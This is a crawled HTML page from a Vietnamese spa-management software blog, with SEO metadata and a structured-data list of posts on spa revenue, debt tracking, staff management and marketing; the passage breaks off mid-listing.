

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idspa.vn/category/goc-chia-se/page/5/
body_size: 30939
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Góc Chia Sẻ</title>
<meta name="description" content="Góc Chia sẻ tổng hợp những kinh nghiệm kinh doanh dành cho các spa TMV Clinic được tích góp từ những kinh nghiệm thực tế hỗ trợ cho vận hành phát triển không thể bỏ qua...."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://idspa.vn/category/goc-chia-se/page/5/" />
<link rel="prev" href="https://idspa.vn/category/goc-chia-se/page/4/" />
<link rel="next" href="https://idspa.vn/category/goc-chia-se/page/6/" />
<meta name="keywords" content="góc chia sẻ"/>
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Góc Chia Sẻ">
<meta property="og:description" content="Góc Chia sẻ tổng hợp những kinh nghiệm kinh doanh dành cho các spa TMV Clinic được tích góp từ những kinh nghiệm thực tế hỗ trợ cho vận hành phát triển không thể bỏ qua....">
<meta property="og:url" content="https://idspa.vn/category/goc-chia-se/page/5/">
<meta property="og:site_name" content="IDSPA.VN">
<meta property="og:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:secure_url" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="377">
<meta property="og:image:alt" content="phần mềm quản lý spa">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Góc Chia Sẻ">
<meta name="twitter:description" content="Góc Chia sẻ tổng hợp những kinh nghiệm kinh doanh dành cho các spa TMV Clinic được tích góp từ những kinh nghiệm thực tế hỗ trợ cho vận hành phát triển không thể bỏ qua....">
<meta name="twitter:site" content="@hIdspaPhanMemSpa">
<meta name="twitter:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"G\u00f3c chia s\u1ebb","description":"","url":"https:\/\/idspa.vn\/category\/goc-chia-se\/","hasPart":[{"@type":"BlogPosting","headline":"3 l\u01b0u \u00fd v\u1ec1 c\u00e1ch t\u0103ng doanh thu cho spa v\u1edbi chi ph\u00ed th\u1ea5p nh\u1ea5t","name":"3 l\u01b0u \u00fd v\u1ec1 c\u00e1ch t\u0103ng doanh thu cho spa v\u1edbi chi ph\u00ed th\u1ea5p nh\u1ea5t","url":"https:\/\/idspa.vn\/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat\/","mainEntityOfPage":"https:\/\/idspa.vn\/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat\/","dateModified":"2021-08-04T15:22:06+07:00","datePublished":"2020-08-31T10:41:04+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m","Th\u00f4ng tin khuy\u1ebfn m\u00e3i"],"commentCount":"2","comment":"","wordCount":1607},{"@type":"BlogPosting","headline":"Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd c\u00f4ng n\u1ee3 kh\u00e1ch h\u00e0ng t\u1ed1t nh\u1ea5t hi\u1ec7n nay","name":"Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd c\u00f4ng n\u1ee3 kh\u00e1ch h\u00e0ng t\u1ed1t nh\u1ea5t hi\u1ec7n nay","url":"https:\/\/idspa.vn\/phan-mem-quan-ly-cong-no-khach-hang-tot-nhat-hien-nay\/","mainEntityOfPage":"https:\/\/idspa.vn\/phan-mem-quan-ly-cong-no-khach-hang-tot-nhat-hien-nay\/","dateModified":"2021-08-04T15:22:13+07:00","datePublished":"2020-08-28T10:01:51+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/phan-mem-quan-ly-cong-no-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m","Th\u00f4ng tin khuy\u1ebfn m\u00e3i"],"commentCount":"480","comment":"","wordCount":1354},{"@type":"BlogPosting","headline":"C\u00e1ch setup spa chuy\u00ean nghi\u1ec7p thu h\u00fat kh\u00e1ch h\u00e0ng","name":"C\u00e1ch setup spa chuy\u00ean nghi\u1ec7p thu h\u00fat kh\u00e1ch h\u00e0ng","url":"https:\/\/idspa.vn\/cach-setup-spa-chuyen-nghiep-thu-hut-khach-hang\/","mainEntityOfPage":"https:\/\/idspa.vn\/cach-setup-spa-chuyen-nghiep-thu-hut-khach-hang\/","dateModified":"2021-08-04T15:22:24+07:00","datePublished":"2020-08-26T14:56:49+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/setup-spa-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m"],"commentCount":"7","comment":"","wordCount":1544},{"@type":"BlogPosting","headline":"Gi\u1ea3i ph\u00e1p theo d\u00f5i c\u00f4ng n\u1ee3 d\u00e0nh cho Spa TMV Clinic","name":"Gi\u1ea3i ph\u00e1p theo d\u00f5i c\u00f4ng n\u1ee3 d\u00e0nh cho Spa TMV Clinic","url":"https:\/\/idspa.vn\/giai-phap-theo-doi-cong-no-danh-cho-spa-tmv-clinic\/","mainEntityOfPage":"https:\/\/idspa.vn\/giai-phap-theo-doi-cong-no-danh-cho-spa-tmv-clinic\/","dateModified":"2021-08-04T15:22:40+07:00","datePublished":"2020-08-24T10:58:20+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/theo-doi-cong-no-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m"],"commentCount":"3","comment":"","wordCount":1432},{"@type":"BlogPosting","headline":"Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd nh\u00e2n vi\u00ean t\u1eeb xa hi\u1ec7u qu\u1ea3 v\u00e0 chuy\u00ean nghi\u1ec7p","name":"Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd nh\u00e2n vi\u00ean t\u1eeb xa hi\u1ec7u qu\u1ea3 v\u00e0 chuy\u00ean nghi\u1ec7p","url":"https:\/\/idspa.vn\/phan-mem-quan-ly-nhan-vien-tu-xa-hieu-qua-chuyen-nghiep\/","mainEntityOfPage":"https:\/\/idspa.vn\/phan-mem-quan-ly-nhan-vien-tu-xa-hieu-qua-chuyen-nghiep\/","dateModified":"2021-08-04T15:23:03+07:00","datePublished":"2020-08-22T13:16:25+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/phan-mem-quan-ly-nhan-vien-1-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m"],"commentCount":"2","comment":"","wordCount":2073},{"@type":"BlogPosting","headline":"C\u00e1ch SMS marketing \u0111\u1ebfn \u0111\u00fang kh\u00e1ch h\u00e0ng c\u1ee7a spa","name":"C\u00e1ch SMS marketing \u0111\u1ebfn \u0111\u00fang kh\u00e1ch h\u00e0ng c\u1ee7a spa","url":"https:\/\/idspa.vn\/cach-sms-marketing-den-dung-khach-hang-cua-spa\/","mainEntityOfPage":"https:\/\/idspa.vn\/cach-sms-marketing-den-dung-khach-hang-cua-spa\/","dateModified":"2021-08-04T15:23:50+07:00","datePublished":"2020-08-20T20:09:41+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/sms-marketing-den-dung-khach-hang-spa-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m"],"commentCount":"0","comment":"","wordCount":2033},{"@type":"BlogPosting","headline":"Ngh\u1ec7 thu\u1eadt qu\u1ea3n l\u00fd nh\u00e2n s\u1ef1 ch\u00eca kh\u00f3a th\u00e0nh c\u00f4ng c\u1ee7a Spa","name":"Ngh\u1ec7 thu\u1eadt qu\u1ea3n l\u00fd nh\u00e2n s\u1ef1 ch\u00eca kh\u00f3a th\u00e0nh c\u00f4ng c\u1ee7a Spa","url":"https:\/\/idspa.vn\/nghe-thuat-quan-ly-nhan-su-chia-khoa-thanh-cong-cua-spa\/","mainEntityOfPage":"https:\/\/idspa.vn\/nghe-thuat-quan-ly-nhan-su-chia-khoa-thanh-cong-cua-spa\/","dateModified":"2021-08-04T15:24:02+07:00","datePublished":"2020-08-18T10:55:10+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/nghe-thuat-quan-ly-nhan-si-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m"],"commentCount":"0","comment":"","wordCount":2286},{"@type":"BlogPosting","headline":"C\u1eadp nh\u1eadt ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd kh\u00e1ch h\u00e0ng spa m\u1edbi nh\u1ea5t hi\u1ec7n nay","name":"C\u1eadp nh\u1eadt ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd kh\u00e1ch h\u00e0ng spa m\u1edbi nh\u1ea5t hi\u1ec7n nay","url":"https:\/\/idspa.vn\/cap-nhat-phan-mem-quan-ly-khach-hang-spa-moi-nhat-hien-nay\/","mainEntityOfPage":"https:\/\/idspa.vn\/cap-nhat-phan-mem-quan-ly-khach-hang-spa-moi-nhat-hien-nay\/","dateModified":"2021-08-04T15:24:31+07:00","datePublished":"2020-08-15T12:53:38+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m"],"commentCount":"0","comment":"","wordCount":1742},{"@type":"BlogPosting","headline":"C\u00e1ch \u0110\u1ec3 Vi\u1ebft Content Qu\u1ea3ng C\u00e1o Facebook Spa Chu\u1ea9n Nh\u1ea5t.","name":"C\u00e1ch \u0110\u1ec3 Vi\u1ebft Content Qu\u1ea3ng C\u00e1o Facebook Spa Chu\u1ea9n Nh\u1ea5t.","url":"https:\/\/idspa.vn\/cach-de-viet-content-quang-cao-facebook-spa-chuan-nhat\/","mainEntityOfPage":"https:\/\/idspa.vn\/cach-de-viet-content-quang-cao-facebook-spa-chuan-nhat\/","dateModified":"2021-08-04T15:24:43+07:00","datePublished":"2020-08-14T16:55:32+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c 